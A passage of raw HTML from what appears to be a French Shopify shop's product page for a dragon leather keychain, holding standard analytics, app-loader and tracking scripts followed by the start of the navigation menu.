code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n display: block;\n}\n.ba_widget_main_design {\n background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n background: #000cc;\n}\n#ba_widget_cta_button{\n background: #000;\n color: #fff;\n}\n#ba_widget_cta_button:after {\n background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n color: #000;\n}\n.ba_initial_state_dismiss_text{\n color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n color: #bbb;\n}\n.ba_widget_error{\n color: #ff2626;\n background: ;\n}\n.ba_link_color{\n color: #4FC3F7;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/r695kc4kjl2bkhul0lwd3ucr8dvi"};</script><script type="text/javascript">//Global snippet for Booster Apps //this is updated automatically - do not edit manually. function loadScript(src, defer, done) {var js = document.createElement('script');js.src = src;js.defer = defer;js.onload = function(){done();};js.onerror = function(){ done(new Error('Failed to load script ' + src));};document.head.appendChild(js); } function browserSupportsAllFeatures() {return window.Promise && window.fetch && window.Symbol; } if (browserSupportsAllFeatures()) {main(); } else {loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main); } function loadAppScripts(){ loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){}); } function main(err) {//isolate the scopeloadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts); }</script><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26908688432,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26908688432,storefrontBaseUrl: "https://clan-du-dragon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"164823382","configuration":"{\"tagID\":\"2614355175739\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173834582","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Le Clan du Dragon","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"le-clan-du-dragon.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/clan-du-dragon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":20.99,"currencyCode":"EUR"},"product":{"title":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","vendor":"Le Clan du Dragon","id":"4308257374256","untranslatedTitle":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","url":"\/products\/porte-cle-cuir-homme","type":"Porte-clé"},"id":"30978752675888","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772"},"sku":"13183728-metal-black","title":"Noir","untranslatedTitle":"Noir"},{"price":{"amount":20.99,"currencyCode":"EUR"},"product":{"title":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","vendor":"Le Clan du Dragon","id":"4308257374256","untranslatedTitle":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","url":"\/products\/porte-cle-cuir-homme","type":"Porte-clé"},"id":"30978752708656","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826"},"sku":"13183728-metal-silver","title":"Argenté","untranslatedTitle":"Argenté"},{"price":{"amount":20.99,"currencyCode":"EUR"},"product":{"title":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","vendor":"Le Clan du Dragon","id":"4308257374256","untranslatedTitle":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","url":"\/products\/porte-cle-cuir-homme","type":"Porte-clé"},"id":"30978752741424","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219"},"sku":"13183728-metal-gold","title":"Or","untranslatedTitle":"Or"}],"purchasingCompany":null},},"https://clan-du-dragon.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26908688432","storefrontBaseUrl":"https:\/\/clan-du-dragon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":20.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir\",\"vendor\":\"Le Clan du Dragon\",\"id\":\"4308257374256\",\"untranslatedTitle\":\"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir\",\"url\":\"\/products\/porte-cle-cuir-homme\",\"type\":\"Porte-clé\"},\"id\":\"30978752675888\",\"image\":{\"src\":\"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772\"},\"sku\":\"13183728-metal-black\",\"title\":\"Noir\",\"untranslatedTitle\":\"Noir\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4308257374256,"gid":"gid:\/\/shopify\/Product\/4308257374256","vendor":"Le Clan du Dragon","type":"Porte-clé","handle":"porte-cle-cuir-homme","variants":[{"id":30978752675888,"price":2099,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","public_title":"Noir","sku":"13183728-metal-black"},{"id":30978752708656,"price":2099,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Argenté","public_title":"Argenté","sku":"13183728-metal-silver"},{"id":30978752741424,"price":2099,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Or","public_title":"Or","sku":"13183728-metal-gold"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4308257374256,"requestId":"b60567a0-ff4f-462a-a481-a2df58fa02a5-1769036439"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26908688432,
      theme_id: 116122943668,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//clan-du-dragon.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//clan-du-dragon.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//clan-du-dragon.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26908688432,"isMerchantRequest":null,"themeId":116122943668,"themeCityHash":"7202871267277450134","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b7f4c892-cc1a-4942-b837-d9db8d5d4f10"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4308257374256,"requestId":"b60567a0-ff4f-462a-a481-a2df58fa02a5-1769036439","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":30978752675888,"productId":4308257374256,"productGid":"gid:\/\/shopify\/Product\/4308257374256","name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","price":"20.99","sku":"13183728-metal-black","brand":"Le Clan du Dragon","variant":"Noir","category":"Porte-clé","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":30978752675888,"productId":4308257374256,"productGid":"gid:\/\/shopify\/Product\/4308257374256","name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","price":"20.99","sku":"13183728-metal-black","brand":"Le Clan du Dragon","variant":"Noir","category":"Porte-clé","nonInteraction":true,"remote":false,"referer":"https:\/\/clan-du-dragon.com\/products\/porte-cle-cuir-homme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://clan-du-dragon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26908688432"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="116122943668"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://clan-du-dragon.com/api/collect"
></script>
</head> <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script> <body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 155px;}.site-nav__link { padding: 20px 15px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"><li class="drawer__nav-item"> <a href="" class="extra-menu-mobile-link drawer__nav-link drawer__nav-link--top-level" ><div class="extra-menu-mobile-img">  <div class="extra-menu-mobile-img-round"><img src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_100x100.gif" alt="" class="extra-menu-mobile"> </div></div><div class="extra-menu-mobile-title"> Titre</div> </a></li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-bijoux" >Bijoux </a> <button type="button" aria-controls="DrawerLinklist-bijoux" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Bijoux Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-bijoux" aria-labelledby="DrawerLabel-bijoux" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/bijoux-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/bague-dragon" class="drawer__nav-link meganav__link" >Bagues </a> </li> <li class="drawer__nav-item"> <a href="/collections/collier-dragon" class="drawer__nav-link meganav__link" >Colliers </a> </li> <li class="drawer__nav-item"> <a href="/collections/bracelet-dragon" class="drawer__nav-link meganav__link" >Bracelets </a> </li> <li class="drawer__nav-item"> <a href="/collections/boucles-doreille-dragon" class="drawer__nav-link meganav__link" >Boucles d&#39;oreilles </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-vetements" >Vêtements </a> <button type="button" aria-controls="DrawerLinklist-vetements" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Vêtements Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-vetements" aria-labelledby="DrawerLabel-vetements" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/vetement-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/chemise-dragon" class="drawer__nav-link meganav__link" >Chemises </a> </li> <li class="drawer__nav-item"> <a href="/collections/t-shirt-dragon" class="drawer__nav-link meganav__link" >T-Shirts </a> </li> <li class="drawer__nav-item"> <a href="/collections/sweat-dragon" class="drawer__nav-link meganav__link" >Sweats </a> </li> <li class="drawer__nav-item"> <a href="/collections/kimono-dragon" class="drawer__nav-link meganav__link" >Kimonos </a> </li> <li class="drawer__nav-item"> <a href="/collections/vestes" class="drawer__nav-link meganav__link" >Vestes </a> </li> <li class="drawer__nav-item"> <a href="/pages/autres-vetements-dragon" class="drawer__nav-link meganav__link" >Autres </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-decorations" >Décorations </a> <button type="button" aria-controls="DrawerLinklist-decorations" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Décorations Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-decorations" aria-labelledby="DrawerLabel-decorations" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/decoration-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableaux-dragon" class="drawer__nav-link meganav__link" >Tableaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/posters" class="drawer__nav-link meganav__link" >Posters </a> </li> <li class="drawer__nav-item"> <a href="/collections/statue-dragon" class="drawer__nav-link meganav__link" >Statues </a> </li> <li class="drawer__nav-item"> <a href="/collections/porte-encens-dragon" class="drawer__nav-link meganav__link" >Portes-encens </a> </li> <li class="drawer__nav-item"> <a href="/collections/lampes-dragon" class="drawer__nav-link meganav__link" >Lampes </a> </li> <li class="drawer__nav-item"> <a href="/collections/sticker-dragon" class="drawer__nav-link meganav__link" >Stickers </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/deguisement-dragon" class="drawer__nav-link drawer__nav-link--top-level" > 